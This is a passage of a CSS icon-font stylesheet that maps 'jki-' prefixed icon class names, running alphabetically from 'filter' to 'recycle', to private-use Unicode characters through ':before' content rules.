.jki-filter-solid:before {
    content: "\eb11";
}

.jki-fingerprint-solid:before {
    content: "\eb12";
}

.jki-fire-alt-solid:before {
    content: "\eb13";
}

.jki-fire-extinguisher-solid:before {
    content: "\eb14";
}

.jki-fire-solid:before {
    content: "\eb15";
}

.jki-firefox:before {
    content: "\eb16";
}

.jki-first-aid-solid:before {
    content: "\eb17";
}

.jki-first-order-alt:before {
    content: "\eb18";
}

.jki-first-order:before {
    content: "\eb19";
}

.jki-firstdraft:before {
    content: "\eb1a";
}

.jki-fish-solid:before {
    content: "\eb1b";
}

.jki-fist-raised-solid:before {
    content: "\eb1c";
}

.jki-flag-checkered-solid:before {
    content: "\eb1d";
}

.jki-flag-solid:before {
    content: "\eb1e";
}

.jki-flag-usa-solid:before {
    content: "\eb1f";
}

.jki-flag:before {
    content: "\eb20";
}

.jki-flask-solid:before {
    content: "\eb21";
}

.jki-flickr:before {
    content: "\eb22";
}

.jki-flipboard:before {
    content: "\eb23";
}

.jki-flushed-solid:before {
    content: "\eb24";
}

.jki-flushed:before {
    content: "\eb25";
}

.jki-fly:before {
    content: "\eb26";
}

.jki-folder-minus-solid:before {
    content: "\eb27";
}

.jki-folder-open-solid:before {
    content: "\eb28";
}

.jki-folder-open:before {
    content: "\eb29";
}

.jki-folder-plus-solid:before {
    content: "\eb2a";
}

.jki-folder-solid:before {
    content: "\eb2b";
}

.jki-folder:before {
    content: "\eb2c";
}

.jki-font-awesome-alt:before {
    content: "\eb2d";
}

.jki-font-awesome-flag:before {
    content: "\eb2e";
}

.jki-font-awesome:before {
    content: "\eb2f";
}

.jki-font-solid:before {
    content: "\eb30";
}

.jki-fonticons-fi:before {
    content: "\eb31";
}

.jki-fonticons:before {
    content: "\eb32";
}

.jki-football-ball-solid:before {
    content: "\eb33";
}

.jki-fort-awesome-alt:before {
    content: "\eb34";
}

.jki-fort-awesome:before {
    content: "\eb35";
}

.jki-forumbee:before {
    content: "\eb36";
}

.jki-forward-solid:before {
    content: "\eb37";
}

.jki-foursquare:before {
    content: "\eb38";
}

.jki-free-code-camp:before {
    content: "\eb39";
}

.jki-freebsd:before {
    content: "\eb3a";
}

.jki-frog-solid:before {
    content: "\eb3b";
}

.jki-frown-open-solid:before {
    content: "\eb3c";
}

.jki-frown-open:before {
    content: "\eb3d";
}

.jki-frown-solid:before {
    content: "\eb3e";
}

.jki-frown:before {
    content: "\eb3f";
}

.jki-fulcrum:before {
    content: "\eb40";
}

.jki-funnel-dollar-solid:before {
    content: "\eb41";
}

.jki-futbol-solid:before {
    content: "\eb42";
}

.jki-futbol:before {
    content: "\eb43";
}

.jki-galactic-republic:before {
    content: "\eb44";
}

.jki-galactic-senate:before {
    content: "\eb45";
}

.jki-gamepad-solid:before {
    content: "\eb46";
}

.jki-gas-pump-solid:before {
    content: "\eb47";
}

.jki-gavel-solid:before {
    content: "\eb48";
}

.jki-gem-solid:before {
    content: "\eb49";
}

.jki-gem:before {
    content: "\eb4a";
}

.jki-genderless-solid:before {
    content: "\eb4b";
}

.jki-get-pocket:before {
    content: "\eb4c";
}

.jki-gg-circle:before {
    content: "\eb4d";
}

.jki-gg:before {
    content: "\eb4e";
}

.jki-ghost-solid:before {
    content: "\eb4f";
}

.jki-gift-solid:before {
    content: "\eb50";
}

.jki-gifts-solid:before {
    content: "\eb51";
}

.jki-git-alt:before {
    content: "\eb52";
}

.jki-git-square:before {
    content: "\eb53";
}

.jki-git:before {
    content: "\eb54";
}

.jki-github-alt:before {
    content: "\eb55";
}

.jki-github-square:before {
    content: "\eb56";
}

.jki-github:before {
    content: "\eb57";
}

.jki-gitkraken:before {
    content: "\eb58";
}

.jki-gitlab:before {
    content: "\eb59";
}

.jki-gitter:before {
    content: "\eb5a";
}

.jki-glass-cheers-solid:before {
    content: "\eb5b";
}

.jki-glass-martini-alt-solid:before {
    content: "\eb5c";
}

.jki-glass-martini-solid:before {
    content: "\eb5d";
}

.jki-glass-whiskey-solid:before {
    content: "\eb5e";
}

.jki-glasses-solid:before {
    content: "\eb5f";
}

.jki-glide-g:before {
    content: "\eb60";
}

.jki-glide:before {
    content: "\eb61";
}

.jki-globe-africa-solid:before {
    content: "\eb62";
}

.jki-globe-americas-solid:before {
    content: "\eb63";
}

.jki-globe-asia-solid:before {
    content: "\eb64";
}

.jki-globe-europe-solid:before {
    content: "\eb65";
}

.jki-globe-solid:before {
    content: "\eb66";
}

.jki-gofore:before {
    content: "\eb67";
}

.jki-golf-ball-solid:before {
    content: "\eb68";
}

.jki-goodreads-g:before {
    content: "\eb69";
}

.jki-goodreads:before {
    content: "\eb6a";
}

.jki-google-drive:before {
    content: "\eb6b";
}

.jki-google-play:before {
    content: "\eb6c";
}

.jki-google-plus-g:before {
    content: "\eb6d";
}

.jki-google-plus-square:before {
    content: "\eb6e";
}

.jki-google-plus:before {
    content: "\eb6f";
}

.jki-google-wallet:before {
    content: "\eb70";
}

.jki-google:before {
    content: "\eb71";
}

.jki-gopuram-solid:before {
    content: "\eb72";
}

.jki-graduation-cap-solid:before {
    content: "\eb73";
}

.jki-gratipay:before {
    content: "\eb74";
}

.jki-grav:before {
    content: "\eb75";
}

.jki-greater-than-equal-solid:before {
    content: "\eb76";
}

.jki-greater-than-solid:before {
    content: "\eb77";
}

.jki-grimace-solid:before {
    content: "\eb78";
}

.jki-grimace:before {
    content: "\eb79";
}

.jki-grin-alt-solid:before {
    content: "\eb7a";
}

.jki-grin-alt:before {
    content: "\eb7b";
}

.jki-grin-beam-solid:before {
    content: "\eb7c";
}

.jki-grin-beam-sweat-solid:before {
    content: "\eb7d";
}

.jki-grin-beam-sweat:before {
    content: "\eb7e";
}

.jki-grin-beam:before {
    content: "\eb7f";
}

.jki-grin-hearts-solid:before {
    content: "\eb80";
}

.jki-grin-hearts:before {
    content: "\eb81";
}

.jki-grin-solid:before {
    content: "\eb82";
}

.jki-grin-squint-solid:before {
    content: "\eb83";
}

.jki-grin-squint-tears-solid:before {
    content: "\eb84";
}

.jki-grin-squint-tears:before {
    content: "\eb85";
}

.jki-grin-squint:before {
    content: "\eb86";
}

.jki-grin-stars-solid:before {
    content: "\eb87";
}

.jki-grin-stars:before {
    content: "\eb88";
}

.jki-grin-tears-solid:before {
    content: "\eb89";
}

.jki-grin-tears:before {
    content: "\eb8a";
}

.jki-grin-tongue-solid:before {
    content: "\eb8b";
}

.jki-grin-tongue-squint-solid:before {
    content: "\eb8c";
}

.jki-grin-tongue-squint:before {
    content: "\eb8d";
}

.jki-grin-tongue-wink-solid:before {
    content: "\eb8e";
}

.jki-grin-tongue-wink:before {
    content: "\eb8f";
}

.jki-grin-tongue:before {
    content: "\eb90";
}

.jki-grin-wink-solid:before {
    content: "\eb91";
}

.jki-grin-wink:before {
    content: "\eb92";
}

.jki-grin:before {
    content: "\eb93";
}

.jki-grip-horizontal-solid:before {
    content: "\eb94";
}

.jki-grip-lines-solid:before {
    content: "\eb95";
}

.jki-grip-lines-vertical-solid:before {
    content: "\eb96";
}

.jki-grip-vertical-solid:before {
    content: "\eb97";
}

.jki-gripfire:before {
    content: "\eb98";
}

.jki-grunt:before {
    content: "\eb99";
}

.jki-guitar-solid:before {
    content: "\eb9a";
}

.jki-gulp:before {
    content: "\eb9b";
}

.jki-h-square-solid:before {
    content: "\eb9c";
}

.jki-hacker-news-square:before {
    content: "\eb9d";
}

.jki-hacker-news:before {
    content: "\eb9e";
}

.jki-hackerrank:before {
    content: "\eb9f";
}

.jki-hamburger-solid:before {
    content: "\eba0";
}

.jki-hammer-solid:before {
    content: "\eba1";
}

.jki-hamsa-solid:before {
    content: "\eba2";
}

.jki-hand-holding-heart-solid:before {
    content: "\eba3";
}

.jki-hand-holding-solid:before {
    content: "\eba4";
}

.jki-hand-holding-usd-solid:before {
    content: "\eba5";
}

.jki-hand-lizard-solid:before {
    content: "\eba6";
}

.jki-hand-lizard:before {
    content: "\eba7";
}

.jki-hand-middle-finger-solid:before {
    content: "\eba8";
}

.jki-hand-paper-solid:before {
    content: "\eba9";
}

.jki-hand-paper:before {
    content: "\ebaa";
}

.jki-hand-peace-solid:before {
    content: "\ebab";
}

.jki-hand-peace:before {
    content: "\ebac";
}

.jki-hand-point-down-solid:before {
    content: "\ebad";
}

.jki-hand-point-down:before {
    content: "\ebae";
}

.jki-hand-point-left-solid:before {
    content: "\ebaf";
}

.jki-hand-point-left:before {
    content: "\ebb0";
}

.jki-hand-point-right-solid:before {
    content: "\ebb1";
}

.jki-hand-point-right:before {
    content: "\ebb2";
}

.jki-hand-point-up-solid:before {
    content: "\ebb3";
}

.jki-hand-point-up:before {
    content: "\ebb4";
}

.jki-hand-pointer-solid:before {
    content: "\ebb5";
}

.jki-hand-pointer:before {
    content: "\ebb6";
}

.jki-hand-rock-solid:before {
    content: "\ebb7";
}

.jki-hand-rock:before {
    content: "\ebb8";
}

.jki-hand-scissors-solid:before {
    content: "\ebb9";
}

.jki-hand-scissors:before {
    content: "\ebba";
}

.jki-hand-spock-solid:before {
    content: "\ebbb";
}

.jki-hand-spock:before {
    content: "\ebbc";
}

.jki-hands-helping-solid:before {
    content: "\ebbd";
}

.jki-hands-solid:before {
    content: "\ebbe";
}

.jki-handshake-solid:before {
    content: "\ebbf";
}

.jki-handshake:before {
    content: "\ebc0";
}

.jki-hanukiah-solid:before {
    content: "\ebc1";
}

.jki-hard-hat-solid:before {
    content: "\ebc2";
}

.jki-hashtag-solid:before {
    content: "\ebc3";
}

.jki-hat-cowboy-side-solid:before {
    content: "\ebc4";
}

.jki-hat-cowboy-solid:before {
    content: "\ebc5";
}

.jki-hat-wizard-solid:before {
    content: "\ebc6";
}

.jki-haykal-solid:before {
    content: "\ebc7";
}

.jki-hdd-solid:before {
    content: "\ebc8";
}

.jki-hdd:before {
    content: "\ebc9";
}

.jki-heading-solid:before {
    content: "\ebca";
}

.jki-headphones-alt-solid:before {
    content: "\ebcb";
}

.jki-headphones-solid:before {
    content: "\ebcc";
}

.jki-headset-solid:before {
    content: "\ebcd";
}

.jki-heart-broken-solid:before {
    content: "\ebce";
}

.jki-heart-solid:before {
    content: "\ebcf";
}

.jki-heart:before {
    content: "\ebd0";
}

.jki-heartbeat-solid:before {
    content: "\ebd1";
}

.jki-helicopter-solid:before {
    content: "\ebd2";
}

.jki-highlighter-solid:before {
    content: "\ebd3";
}

.jki-hiking-solid:before {
    content: "\ebd4";
}

.jki-hippo-solid:before {
    content: "\ebd5";
}

.jki-hips:before {
    content: "\ebd6";
}

.jki-hire-a-helper:before {
    content: "\ebd7";
}

.jki-history-solid:before {
    content: "\ebd8";
}

.jki-hockey-puck-solid:before {
    content: "\ebd9";
}

.jki-holly-berry-solid:before {
    content: "\ebda";
}

.jki-home-solid:before {
    content: "\ebdb";
}

.jki-hooli:before {
    content: "\ebdc";
}

.jki-hornbill:before {
    content: "\ebdd";
}

.jki-horse-head-solid:before {
    content: "\ebde";
}

.jki-horse-solid:before {
    content: "\ebdf";
}

.jki-hospital-alt-solid:before {
    content: "\ebe0";
}

.jki-hospital-solid:before {
    content: "\ebe1";
}

.jki-hospital-symbol-solid:before {
    content: "\ebe2";
}

.jki-hospital:before {
    content: "\ebe3";
}

.jki-hot-tub-solid:before {
    content: "\ebe4";
}

.jki-hotdog-solid:before {
    content: "\ebe5";
}

.jki-hotel-solid:before {
    content: "\ebe6";
}

.jki-hotjar:before {
    content: "\ebe7";
}

.jki-hourglass-end-solid:before {
    content: "\ebe8";
}

.jki-hourglass-half-solid:before {
    content: "\ebe9";
}

.jki-hourglass-solid:before {
    content: "\ebea";
}

.jki-hourglass-start-solid:before {
    content: "\ebeb";
}

.jki-hourglass:before {
    content: "\ebec";
}

.jki-house-damage-solid:before {
    content: "\ebed";
}

.jki-houzz:before {
    content: "\ebee";
}

.jki-hryvnia-solid:before {
    content: "\ebef";
}

.jki-html5:before {
    content: "\ebf0";
}

.jki-hubspot:before {
    content: "\ebf1";
}

.jki-i-cursor-solid:before {
    content: "\ebf2";
}

.jki-ice-cream-solid:before {
    content: "\ebf3";
}

.jki-icicles-solid:before {
    content: "\ebf4";
}

.jki-icons-solid:before {
    content: "\ebf5";
}

.jki-id-badge-solid:before {
    content: "\ebf6";
}

.jki-id-badge:before {
    content: "\ebf7";
}

.jki-id-card-alt-solid:before {
    content: "\ebf8";
}

.jki-id-card-solid:before {
    content: "\ebf9";
}

.jki-id-card:before {
    content: "\ebfa";
}

.jki-igloo-solid:before {
    content: "\ebfb";
}

.jki-image-solid:before {
    content: "\ebfc";
}

.jki-image:before {
    content: "\ebfd";
}

.jki-images-solid:before {
    content: "\ebfe";
}

.jki-images:before {
    content: "\ebff";
}

.jki-imdb:before {
    content: "\ec00";
}

.jki-inbox-solid:before {
    content: "\ec01";
}

.jki-indent-solid:before {
    content: "\ec02";
}

.jki-industry-solid:before {
    content: "\ec03";
}

.jki-infinity-solid:before {
    content: "\ec04";
}

.jki-info-circle-solid:before {
    content: "\ec05";
}

.jki-info-solid:before {
    content: "\ec06";
}

.jki-instagram:before {
    content: "\ec07";
}

.jki-intercom:before {
    content: "\ec08";
}

.jki-internet-explorer:before {
    content: "\ec09";
}

.jki-invision:before {
    content: "\ec0a";
}

.jki-ioxhost:before {
    content: "\ec0b";
}

.jki-italic-solid:before {
    content: "\ec0c";
}

.jki-itch-io:before {
    content: "\ec0d";
}

.jki-itunes-note:before {
    content: "\ec0e";
}

.jki-itunes:before {
    content: "\ec0f";
}

.jki-java:before {
    content: "\ec10";
}

.jki-jedi-order:before {
    content: "\ec11";
}

.jki-jedi-solid:before {
    content: "\ec12";
}

.jki-jenkins:before {
    content: "\ec13";
}

.jki-jira:before {
    content: "\ec14";
}

.jki-joget:before {
    content: "\ec15";
}

.jki-joint-solid:before {
    content: "\ec16";
}

.jki-joomla:before {
    content: "\ec17";
}

.jki-journal-whills-solid:before {
    content: "\ec18";
}

.jki-js-square:before {
    content: "\ec19";
}

.jki-js:before {
    content: "\ec1a";
}

.jki-jsfiddle:before {
    content: "\ec1b";
}

.jki-kaaba-solid:before {
    content: "\ec1c";
}

.jki-kaggle:before {
    content: "\ec1d";
}

.jki-key-solid:before {
    content: "\ec1e";
}

.jki-keybase:before {
    content: "\ec1f";
}

.jki-keyboard-solid:before {
    content: "\ec20";
}

.jki-keyboard:before {
    content: "\ec21";
}

.jki-keycdn:before {
    content: "\ec22";
}

.jki-khanda-solid:before {
    content: "\ec23";
}

.jki-kickstarter-k:before {
    content: "\ec24";
}

.jki-kickstarter:before {
    content: "\ec25";
}

.jki-kiss-beam-solid:before {
    content: "\ec26";
}

.jki-kiss-beam:before {
    content: "\ec27";
}

.jki-kiss-solid:before {
    content: "\ec28";
}

.jki-kiss-wink-heart-solid:before {
    content: "\ec29";
}

.jki-kiss-wink-heart:before {
    content: "\ec2a";
}

.jki-kiss:before {
    content: "\ec2b";
}

.jki-kiwi-bird-solid:before {
    content: "\ec2c";
}

.jki-korvue:before {
    content: "\ec2d";
}

.jki-landmark-solid:before {
    content: "\ec2e";
}

.jki-language-solid:before {
    content: "\ec2f";
}

.jki-laptop-code-solid:before {
    content: "\ec30";
}

.jki-laptop-medical-solid:before {
    content: "\ec31";
}

.jki-laptop-solid:before {
    content: "\ec32";
}

.jki-laravel:before {
    content: "\ec33";
}

.jki-lastfm-square:before {
    content: "\ec34";
}

.jki-lastfm:before {
    content: "\ec35";
}

.jki-laugh-beam-solid:before {
    content: "\ec36";
}

.jki-laugh-beam:before {
    content: "\ec37";
}

.jki-laugh-solid:before {
    content: "\ec38";
}

.jki-laugh-squint-solid:before {
    content: "\ec39";
}

.jki-laugh-squint:before {
    content: "\ec3a";
}

.jki-laugh-wink-solid:before {
    content: "\ec3b";
}

.jki-laugh-wink:before {
    content: "\ec3c";
}

.jki-laugh:before {
    content: "\ec3d";
}

.jki-layer-group-solid:before {
    content: "\ec3e";
}

.jki-leaf-solid:before {
    content: "\ec3f";
}

.jki-leanpub:before {
    content: "\ec40";
}

.jki-lemon-solid:before {
    content: "\ec41";
}

.jki-lemon:before {
    content: "\ec42";
}

.jki-less-than-equal-solid:before {
    content: "\ec43";
}

.jki-less-than-solid:before {
    content: "\ec44";
}

.jki-less:before {
    content: "\ec45";
}

.jki-level-down-alt-solid:before {
    content: "\ec46";
}

.jki-level-up-alt-solid:before {
    content: "\ec47";
}

.jki-life-ring-solid:before {
    content: "\ec48";
}

.jki-life-ring:before {
    content: "\ec49";
}

.jki-lightbulb-solid:before {
    content: "\ec4a";
}

.jki-lightbulb:before {
    content: "\ec4b";
}

.jki-line:before {
    content: "\ec4c";
}

.jki-link-solid:before {
    content: "\ec4d";
}

.jki-linkedin-in:before {
    content: "\ec4e";
}

.jki-linkedin:before {
    content: "\ec4f";
}

.jki-linode:before {
    content: "\ec50";
}

.jki-linux:before {
    content: "\ec51";
}

.jki-lira-sign-solid:before {
    content: "\ec52";
}

.jki-list-alt-solid:before {
    content: "\ec53";
}

.jki-list-alt:before {
    content: "\ec54";
}

.jki-list-ol-solid:before {
    content: "\ec55";
}

.jki-list-solid:before {
    content: "\ec56";
}

.jki-list-ul-solid:before {
    content: "\ec57";
}

.jki-location-arrow-solid:before {
    content: "\ec58";
}

.jki-lock-open-solid:before {
    content: "\ec59";
}

.jki-lock-solid:before {
    content: "\ec5a";
}

.jki-long-arrow-alt-down-solid:before {
    content: "\ec5b";
}

.jki-long-arrow-alt-left-solid:before {
    content: "\ec5c";
}

.jki-long-arrow-alt-right-solid:before {
    content: "\ec5d";
}

.jki-long-arrow-alt-up-solid:before {
    content: "\ec5e";
}

.jki-low-vision-solid:before {
    content: "\ec5f";
}

.jki-luggage-cart-solid:before {
    content: "\ec60";
}

.jki-lyft:before {
    content: "\ec61";
}

.jki-magento:before {
    content: "\ec62";
}

.jki-magic-solid:before {
    content: "\ec63";
}

.jki-magnet-solid:before {
    content: "\ec64";
}

.jki-mail-bulk-solid:before {
    content: "\ec65";
}

.jki-mailchimp:before {
    content: "\ec66";
}

.jki-male-solid:before {
    content: "\ec67";
}

.jki-mandalorian:before {
    content: "\ec68";
}

.jki-map-marked-alt-solid:before {
    content: "\ec69";
}

.jki-map-marked-solid:before {
    content: "\ec6a";
}

.jki-map-marker-alt-solid:before {
    content: "\ec6b";
}

.jki-map-marker-solid:before {
    content: "\ec6c";
}

.jki-map-pin-solid:before {
    content: "\ec6d";
}

.jki-map-signs-solid:before {
    content: "\ec6e";
}

.jki-map-solid:before {
    content: "\ec6f";
}

.jki-map:before {
    content: "\ec70";
}

.jki-markdown:before {
    content: "\ec71";
}

.jki-marker-solid:before {
    content: "\ec72";
}

.jki-mars-double-solid:before {
    content: "\ec73";
}

.jki-mars-solid:before {
    content: "\ec74";
}

.jki-mars-stroke-h-solid:before {
    content: "\ec75";
}

.jki-mars-stroke-solid:before {
    content: "\ec76";
}

.jki-mars-stroke-v-solid:before {
    content: "\ec77";
}

.jki-mask-solid:before {
    content: "\ec78";
}

.jki-mastodon:before {
    content: "\ec79";
}

.jki-maxcdn:before {
    content: "\ec7a";
}

.jki-mdb:before {
    content: "\ec7b";
}

.jki-medal-solid:before {
    content: "\ec7c";
}

.jki-medapps:before {
    content: "\ec7d";
}

.jki-medium-m:before {
    content: "\ec7e";
}

.jki-medium:before {
    content: "\ec7f";
}

.jki-medkit-solid:before {
    content: "\ec80";
}

.jki-medrt:before {
    content: "\ec81";
}

.jki-meetup:before {
    content: "\ec82";
}

.jki-megaport:before {
    content: "\ec83";
}

.jki-meh-blank-solid:before {
    content: "\ec84";
}

.jki-meh-blank:before {
    content: "\ec85";
}

.jki-meh-rolling-eyes-solid:before {
    content: "\ec86";
}

.jki-meh-rolling-eyes:before {
    content: "\ec87";
}

.jki-meh-solid:before {
    content: "\ec88";
}

.jki-meh:before {
    content: "\ec89";
}

.jki-memory-solid:before {
    content: "\ec8a";
}

.jki-mendeley:before {
    content: "\ec8b";
}

.jki-menorah-solid:before {
    content: "\ec8c";
}

.jki-mercury-solid:before {
    content: "\ec8d";
}

.jki-meteor-solid:before {
    content: "\ec8e";
}

.jki-microchip-solid:before {
    content: "\ec8f";
}

.jki-microphone-alt-slash-solid:before {
    content: "\ec90";
}

.jki-microphone-alt-solid:before {
    content: "\ec91";
}

.jki-microphone-slash-solid:before {
    content: "\ec92";
}

.jki-microphone-solid:before {
    content: "\ec93";
}

.jki-microscope-solid:before {
    content: "\ec94";
}

.jki-microsoft:before {
    content: "\ec95";
}

.jki-minus-circle-solid:before {
    content: "\ec96";
}

.jki-minus-solid:before {
    content: "\ec97";
}

.jki-minus-square-solid:before {
    content: "\ec98";
}

.jki-minus-square:before {
    content: "\ec99";
}

.jki-mitten-solid:before {
    content: "\ec9a";
}

.jki-mix:before {
    content: "\ec9b";
}

.jki-mixcloud:before {
    content: "\ec9c";
}

.jki-mizuni:before {
    content: "\ec9d";
}

.jki-mobile-alt-solid:before {
    content: "\ec9e";
}

.jki-mobile-solid:before {
    content: "\ec9f";
}

.jki-modx:before {
    content: "\eca0";
}

.jki-monero:before {
    content: "\eca1";
}

.jki-money-bill-alt-solid:before {
    content: "\eca2";
}

.jki-money-bill-alt:before {
    content: "\eca3";
}

.jki-money-bill-solid:before {
    content: "\eca4";
}

.jki-money-bill-wave-alt-solid:before {
    content: "\eca5";
}

.jki-money-bill-wave-solid:before {
    content: "\eca6";
}

.jki-money-check-alt-solid:before {
    content: "\eca7";
}

.jki-money-check-solid:before {
    content: "\eca8";
}

.jki-monument-solid:before {
    content: "\eca9";
}

.jki-moon-solid:before {
    content: "\ecaa";
}

.jki-moon:before {
    content: "\ecab";
}

.jki-mortar-pestle-solid:before {
    content: "\ecac";
}

.jki-mosque-solid:before {
    content: "\ecad";
}

.jki-motorcycle-solid:before {
    content: "\ecae";
}

.jki-mountain-solid:before {
    content: "\ecaf";
}

.jki-mouse-pointer-solid:before {
    content: "\ecb0";
}

.jki-mouse-solid:before {
    content: "\ecb1";
}

.jki-mug-hot-solid:before {
    content: "\ecb2";
}

.jki-music-solid:before {
    content: "\ecb3";
}

.jki-napster:before {
    content: "\ecb4";
}

.jki-neos:before {
    content: "\ecb5";
}

.jki-network-wired-solid:before {
    content: "\ecb6";
}

.jki-neuter-solid:before {
    content: "\ecb7";
}

.jki-newspaper-solid:before {
    content: "\ecb8";
}

.jki-newspaper:before {
    content: "\ecb9";
}

.jki-nimblr:before {
    content: "\ecba";
}

.jki-node-js:before {
    content: "\ecbb";
}

.jki-node:before {
    content: "\ecbc";
}

.jki-not-equal-solid:before {
    content: "\ecbd";
}

.jki-notes-medical-solid:before {
    content: "\ecbe";
}

.jki-npm:before {
    content: "\ecbf";
}

.jki-ns8:before {
    content: "\ecc0";
}

.jki-nutritionix:before {
    content: "\ecc1";
}

.jki-object-group-solid:before {
    content: "\ecc2";
}

.jki-object-group:before {
    content: "\ecc3";
}

.jki-object-ungroup-solid:before {
    content: "\ecc4";
}

.jki-object-ungroup:before {
    content: "\ecc5";
}

.jki-odnoklassniki-square:before {
    content: "\ecc6";
}

.jki-odnoklassniki:before {
    content: "\ecc7";
}

.jki-oil-can-solid:before {
    content: "\ecc8";
}

.jki-old-republic:before {
    content: "\ecc9";
}

.jki-om-solid:before {
    content: "\ecca";
}

.jki-opencart:before {
    content: "\eccb";
}

.jki-openid:before {
    content: "\eccc";
}

.jki-opera:before {
    content: "\eccd";
}

.jki-optin-monster:before {
    content: "\ecce";
}

.jki-orcid:before {
    content: "\eccf";
}

.jki-osi:before {
    content: "\ecd0";
}

.jki-otter-solid:before {
    content: "\ecd1";
}

.jki-outdent-solid:before {
    content: "\ecd2";
}

.jki-page4:before {
    content: "\ecd3";
}

.jki-pagelines:before {
    content: "\ecd4";
}

.jki-pager-solid:before {
    content: "\ecd5";
}

.jki-paint-brush-solid:before {
    content: "\ecd6";
}

.jki-paint-roller-solid:before {
    content: "\ecd7";
}

.jki-palette-solid:before {
    content: "\ecd8";
}

.jki-palfed:before {
    content: "\ecd9";
}

.jki-pallet-solid:before {
    content: "\ecda";
}

.jki-paper-plane-solid:before {
    content: "\ecdb";
}

.jki-paper-plane:before {
    content: "\ecdc";
}

.jki-paperclip-solid:before {
    content: "\ecdd";
}

.jki-parachute-box-solid:before {
    content: "\ecde";
}

.jki-paragraph-solid:before {
    content: "\ecdf";
}

.jki-parking-solid:before {
    content: "\ece0";
}

.jki-passport-solid:before {
    content: "\ece1";
}

.jki-pastafarianism-solid:before {
    content: "\ece2";
}

.jki-paste-solid:before {
    content: "\ece3";
}

.jki-patreon:before {
    content: "\ece4";
}

.jki-pause-circle-solid:before {
    content: "\ece5";
}

.jki-pause-circle:before {
    content: "\ece6";
}

.jki-pause-solid:before {
    content: "\ece7";
}

.jki-paw-solid:before {
    content: "\ece8";
}

.jki-paypal:before {
    content: "\ece9";
}

.jki-peace-solid:before {
    content: "\ecea";
}

.jki-pen-alt-solid:before {
    content: "\eceb";
}

.jki-pen-fancy-solid:before {
    content: "\ecec";
}

.jki-pen-nib-solid:before {
    content: "\eced";
}

.jki-pen-solid:before {
    content: "\ecee";
}

.jki-pen-square-solid:before {
    content: "\ecef";
}

.jki-pencil-alt-solid:before {
    content: "\ecf0";
}

.jki-pencil-ruler-solid:before {
    content: "\ecf1";
}

.jki-penny-arcade:before {
    content: "\ecf2";
}

.jki-people-carry-solid:before {
    content: "\ecf3";
}

.jki-pepper-hot-solid:before {
    content: "\ecf4";
}

.jki-percent-solid:before {
    content: "\ecf5";
}

.jki-percentage-solid:before {
    content: "\ecf6";
}

.jki-periscope:before {
    content: "\ecf7";
}

.jki-person-booth-solid:before {
    content: "\ecf8";
}

.jki-phabricator:before {
    content: "\ecf9";
}

.jki-phoenix-framework:before {
    content: "\ecfa";
}

.jki-phoenix-squadron:before {
    content: "\ecfb";
}

.jki-phone-alt-solid:before {
    content: "\ecfc";
}

.jki-phone-slash-solid:before {
    content: "\ecfd";
}

.jki-phone-solid:before {
    content: "\ecfe";
}

.jki-phone-square-alt-solid:before {
    content: "\ecff";
}

.jki-phone-square-solid:before {
    content: "\ed00";
}

.jki-phone-volume-solid:before {
    content: "\ed01";
}

.jki-photo-video-solid:before {
    content: "\ed02";
}

.jki-php:before {
    content: "\ed03";
}

.jki-pied-piper-alt:before {
    content: "\ed04";
}

.jki-pied-piper-hat:before {
    content: "\ed05";
}

.jki-pied-piper-pp:before {
    content: "\ed06";
}

.jki-pied-piper:before {
    content: "\ed07";
}

.jki-piggy-bank-solid:before {
    content: "\ed08";
}

.jki-pills-solid:before {
    content: "\ed09";
}

.jki-pinterest-p:before {
    content: "\ed0a";
}

.jki-pinterest-square:before {
    content: "\ed0b";
}

.jki-pinterest:before {
    content: "\ed0c";
}

.jki-pizza-slice-solid:before {
    content: "\ed0d";
}

.jki-place-of-worship-solid:before {
    content: "\ed0e";
}

.jki-plane-arrival-solid:before {
    content: "\ed0f";
}

.jki-plane-departure-solid:before {
    content: "\ed10";
}

.jki-plane-solid:before {
    content: "\ed11";
}

.jki-play-circle-solid:before {
    content: "\ed12";
}

.jki-play-circle:before {
    content: "\ed13";
}

.jki-play-solid:before {
    content: "\ed14";
}

.jki-playstation:before {
    content: "\ed15";
}

.jki-plug-solid:before {
    content: "\ed16";
}

.jki-plus-circle-solid:before {
    content: "\ed17";
}

.jki-plus-solid:before {
    content: "\ed18";
}

.jki-plus-square-solid:before {
    content: "\ed19";
}

.jki-plus-square:before {
    content: "\ed1a";
}

.jki-podcast-solid:before {
    content: "\ed1b";
}

.jki-poll-h-solid:before {
    content: "\ed1c";
}

.jki-poll-solid:before {
    content: "\ed1d";
}

.jki-poo-solid:before {
    content: "\ed1e";
}

.jki-poo-storm-solid:before {
    content: "\ed1f";
}

.jki-poop-solid:before {
    content: "\ed20";
}

.jki-portrait-solid:before {
    content: "\ed21";
}

.jki-pound-sign-solid:before {
    content: "\ed22";
}

.jki-power-off-solid:before {
    content: "\ed23";
}

.jki-pray-solid:before {
    content: "\ed24";
}

.jki-praying-hands-solid:before {
    content: "\ed25";
}

.jki-prescription-bottle-alt-solid:before {
    content: "\ed26";
}

.jki-prescription-bottle-solid:before {
    content: "\ed27";
}

.jki-prescription-solid:before {
    content: "\ed28";
}

.jki-print-solid:before {
    content: "\ed29";
}

.jki-procedures-solid:before {
    content: "\ed2a";
}

.jki-product-hunt:before {
    content: "\ed2b";
}

.jki-project-diagram-solid:before {
    content: "\ed2c";
}

.jki-pushed:before {
    content: "\ed2d";
}

.jki-puzzle-piece-solid:before {
    content: "\ed2e";
}

.jki-python:before {
    content: "\ed2f";
}

.jki-qq:before {
    content: "\ed30";
}

.jki-qrcode-solid:before {
    content: "\ed31";
}

.jki-question-circle-solid:before {
    content: "\ed32";
}

.jki-question-circle:before {
    content: "\ed33";
}

.jki-question-solid:before {
    content: "\ed34";
}

.jki-quidditch-solid:before {
    content: "\ed35";
}

.jki-quinscape:before {
    content: "\ed36";
}

.jki-quora:before {
    content: "\ed37";
}

.jki-quote-left-solid:before {
    content: "\ed38";
}

.jki-quote-right-solid:before {
    content: "\ed39";
}

.jki-quran-solid:before {
    content: "\ed3a";
}

.jki-r-project:before {
    content: "\ed3b";
}

.jki-radiation-alt-solid:before {
    content: "\ed3c";
}

.jki-radiation-solid:before {
    content: "\ed3d";
}

.jki-rainbow-solid:before {
    content: "\ed3e";
}

.jki-random-solid:before {
    content: "\ed3f";
}

.jki-raspberry-pi:before {
    content: "\ed40";
}

.jki-ravelry:before {
    content: "\ed41";
}

.jki-react:before {
    content: "\ed42";
}

.jki-reacteurope:before {
    content: "\ed43";
}

.jki-readme:before {
    content: "\ed44";
}

.jki-rebel:before {
    content: "\ed45";
}

.jki-receipt-solid:before {
    content: "\ed46";
}

.jki-record-vinyl-solid:before {
    content: "\ed47";
}

.jki-recycle-solid:before {
